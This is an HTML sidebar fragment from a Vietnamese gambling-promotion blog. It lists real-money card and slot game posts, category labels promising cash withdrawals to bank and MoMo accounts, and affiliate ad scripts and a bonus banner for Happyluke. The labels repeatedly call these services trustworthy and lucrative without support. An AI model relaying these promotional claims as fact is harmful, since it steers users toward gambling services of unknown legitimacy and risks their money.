<img alt='Liên hệ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl_xWl7W6IXGu0bvebWegsl0S6u0LTOVs7_sg-121bLvsMzWWjsIuAzQJFBsqJZDNh985kq3OSbedEJJOUr7Us9_qWwgcGVEnEy5qoqiINzaRsDGVKO03AiO3rlbCweWWQPAZ46dXbsmFC/w72-h72-p-k-no-nu/lien-he.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Liên hệ</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-07T08:20:00-08:00'>8:20:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>
<img alt='Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSXruJMLLv4c7-7vkRa04_b1BByt4Te8rEvqFwcFMRabqUcjiHKGv03t27hpOmLJmVr0l8qDjxL1CA5WwhK7nr8KtnxNnhm3XLOrJnTOzAzlSHMbkk4v0JmTD3ATx0ahvmtDzcJroG7artbKplK6OYowwzxRrmNj_4LHggV0Q-2SIzCx6kelmA0w4afBpk/w72-h72-p-k-no-nu/ng%C6%B0u%20ng%C6%B0u%203.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:30:00-08:00'>7:30:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>
<img alt='Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo/w72-h72-p-k-no-nu/6f5493a5-fc58-492f-a733-d965fad528c0.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2024-12-04T07:03:00-08:00'>7:03:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-pok-deng.html'>
<img alt='Game đánh bài đổi thưởng Pok Deng' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizt0tr3eQFYKGMGw8XDbKPBdXS3aYgV9xsjfEanxjrW9sVeqSAm59vuy-nNJ-watgjlISt1_y9_Zxm069kAlsdYFXE_bNcN43VVsIq0DjkSvnuwZoW9j64-9EUpnSkrfJJiYZJDna_zDbPJ3Wz3C8xx8XDMeb3Bqv6ef_3KWTtr_VldbIxR-3Koca8oZi4/w72-h72-p-k-no-nu/pok%20deng.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-pok-deng.html'>Game đánh bài đổi thưởng Pok Deng</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:51:00-08:00'>7:51:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-roulette-live.html'>
<img alt='Game đổi thưởng Roulette Live' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ9KTrmWcVXjTuYC98BJbybhVjxIBbxVNztNSIdWVwit0OTu54GuyBcVmk4cchSkpuUtbFBNUxCQ6NwCmHbB9t4teuff9idzYaVVenAcO4vD2rA78N35iP2Y4fH-9z9xTsh6L1J8VgJm5NFPoUBwbWxOu0C9b-09ZVdU-_1DIqpD7F5pH0m4A_4rdwhcyn/w72-h72-p-k-no-nu/Roulette.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-roulette-live.html'>Game đổi thưởng Roulette Live</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T07:43:00-08:00'>7:43:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-choi-3-cay.html'>
<img alt='Game đánh bài đổi thưởng chơi 3 cây' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiClFi1qn3xLZoPZcRgvP8C7esfhnTbT__FnsPHPG4ErnK1qZz1N81qT8n5OJokQtTmWNlhTlp_TH1a3OlDgiAejVlTNf815hn7Fpdq6DDfzJwcZLtnUB3CpubkaxFrOdyKGJ7cOC0-lHQmPITulOjdE90aLDWGtnaR-UQ-hYSDg9i_MeG8PT5t_8nqDX3X/w72-h72-p-k-no-nu/3%20c%C3%A2y%202.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-choi-3-cay.html'>Game đánh bài đổi thưởng chơi 3 cây</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:41:00-08:00'>7:41:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-poker-3-la-d19.html'>
<img alt='Game đánh bài đổi thưởng Poker 3 Lá D19' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg14APvmJc0RLCfZsT4QXZsNwKeCbK9m7BUIKUBjM9L4wWctA5F2gZL_GzpgImgTcvRVdVjTvgiyArQYwQhnyerBSBS7KDmA5f_Qa0Omje0RH76-pLig2p2abR5g5WEyqJqAyHAzLoa593uP1elCJORlrtoyfoqAIk6OwMs7RnI9h9zBmgcCTDcd8SSepuB/w72-h72-p-k-no-nu/poker%203%20l%C3%A1.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-poker-3-la-d19.html'>Game đánh bài đổi thưởng Poker 3 Lá D19</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-13T02:08:00-08:00'>2:08:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2021/09/cach-choi-game-bai-cuoc-blackjack-casino-singapore.html'>
<img alt='Cách chơi game bài cược Blackjack casino Singapore' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_-SurmaS9AVRxZ5v5qwQJtU1ZaI8rQpl7tqbhnWvZ4TBql5hUy-XUbb7mVjpCgiEskTTgUTmquZxmipI2USK8hBF-yQDp4V9YkEyTUbp0Is8Q_eMFFfqGC259u51iCjfN91g1pCDtVVuE/w72-h72-p-k-no-nu/image2.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2021/09/cach-choi-game-bai-cuoc-blackjack-casino-singapore.html'>Cách chơi game bài cược Blackjack casino Singapore</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-02-18T07:42:00-08:00'>7:42:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-andar-bahar.html'>
<img alt='Game đánh bài đổi thưởng Andar Bahar ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCnIQIdWpNCk7RyAxyJJghA7LIxQCJiwYG09hISPrfpA4iJOKkYvumLlzDwYG8mMKOo5M9PTt3Hgni1uADsRaJ30EUtbWKYDv0Eyozpwd1-nnGPUCkKTUq3Rpooa3g89EzCDJU5rD9y2PI1Wl2oFYmzn4wLFSOqTiMMaMmY6Xx1dmycV_BNJDqLhgduvD9/w72-h72-p-k-no-nu/andar.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-andar-bahar.html'>Game đánh bài đổi thưởng Andar Bahar </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:39:00-08:00'>6:39:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'>
<h3 class='title'>
Top Game Hot 2024
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title'>
<h3 class='title'>
Khuyến Mại Lớn
</h3>
</div>
<div class='widget-content'>
<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk&amp;media=1212&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=1083&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=1277&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk&amp;media=825&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2oSYVctp-mT8GNd7ZgqdRLk&amp;media=1258&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=972&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=967&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=1077&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=1080&amp;campaign=1"></script>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<h3 class='title'>
Tiền thưởng lớn tại Happyluke
</h3>
</div>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk/1/'>
<img alt='Tiền thưởng lớn tại Happyluke' height='300' id='Image2_img' src='https://media.income88.com/uploads/VN_GFX-1917_welcome-bonus_400x300.jpg' width='400'>
</img>
</a>
<br/>
</div>
</div><div class='widget Label' data-version='2' id='Label2'>
<div class='widget-title'>
<h3 class='title'>
Chuyên mục top vip
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20mobile%20%3E%3E%3E%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20l%E1%BB%9Bn...'>
Game bài online mobile &gt;&gt;&gt; rút tiền mặt lớn...
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Game bài online ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng%20ti%E1%BB%87n%20l%E1%BB%A3i%20nh%E1%BA%A5t'>
Game bài đổi thưởng qua ngân hàng tiện lợi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20xu%20qui%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game bài đổi thưởng xu qui tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20qua%20th%E1%BA%BB%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game bài đổi tiền qua thẻ atm uy tín nhất năm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t.'>
Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game đánh bài rút tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20v%E1%BB%81%20momo%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game đánh bài rút tiền mặt về momo atm uy tín nhất năm
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20n%E1%BA%A1p%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Game đổi thưởng rút nạp tiền qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20t%E1%BB%AB%20bitcoin%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20k%E1%BB%B9%20thu%E1%BA%ADt%20s%E1%BB%91.'>
Game đổi tiền từ bitcoin điện tử kỹ thuật số.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/KHUY%E1%BA%BEN%20M%E1%BA%A0I%20SI%C3%8AU%20KH%E1%BB%A6NG%20GAME%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20TH%E1%BA%ACT'>
KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/L%E1%BB%8CT%20TOP%20%C4%90%E1%BA%A6U%20GAME%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TI%E1%BB%80N%20TH%E1%BA%ACT%20NHI%E1%BB%80U%20NH%E1%BA%A4T%20TRONG%20N%C4%82M'>
LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/N%E1%BB%95%20h%C5%A9%20r%C3%BAt%20ti%E1%BB%81n'>
Nổ hũ rút tiền
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/VIP%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20KI%E1%BA%BEM%20TI%E1%BB%80N%20TH%E1%BA%ACT%20QUA%20NG%C3%82N%20H%C3%80NG'>
VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
game bài rút tiền mặt thật
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20v%E1%BB%81%20momo'>
game bài rút tiền mặt thật về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài rút tiền qua ngân hàng
<span class='label-count'>(47)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game bài rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
game bài đổi thưởng nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài đổi thưởng qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20th%E1%BA%BB%20c%C3%A0o'>
game bài đổi thưởng thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20m%E1%BA%B7t%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
game bài đổi thưởng tiền mặt nhiều nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20danh%20bai%20doi%20the%20cao%20dien%20thoai'>
game danh bai doi the cao dien thoai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20b%C3%A0i%20online%20ki%E1%BA%BFm%20nhi%E1%BB%81u%20ti%E1%BB%81n%20th%E1%BA%ADt%20nh%E1%BA%A5t%20cu%E1%BB%91i%20n%C4%83m%20nay'>
game slot bài online kiếm nhiều tiền thật nhất cuối năm nay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20online'>
game slot online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game đánh bài rút tiền mặt
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đánh bài đổi thưởng
<span class='label-count'>(10)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20tr%C3%AAn%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thưởng trên điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o'>
game đánh bài đổi thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thẻ cào điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%C6%A1ng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game đổi thương qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20atm'>
game đổi tiền atm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20ng%C3%A2n%20h%C3%A0ng'>
game đổi tiền ngân hàng
<span class='label-count'>(49)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%20vip%20club%20online'>
nổ hũ vip club online
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20h%C5%A9%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay hũ đổi thưởng
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
quay slot online ăn tiền thật
<span class='label-count'>(22)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20KI%E1%BA%BEM%20TI%E1%BB%80N%20M%E1%BA%B6T%20TH%E1%BA%ACT%20T%E1%BB%AA%20TH%E1%BA%BA%20NG%C3%82N%20H%C3%80NG'>
ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Đánh bài online kiếm tiền thật nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Đánh bài online rút tiền mặt thật qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20quy%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Đánh bài online đổi thưởng quy tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<h3 class='title'>
Giải đấu chuyên nghiệp mùa bóng
</h3>
</div>
<div class='widget-content'>
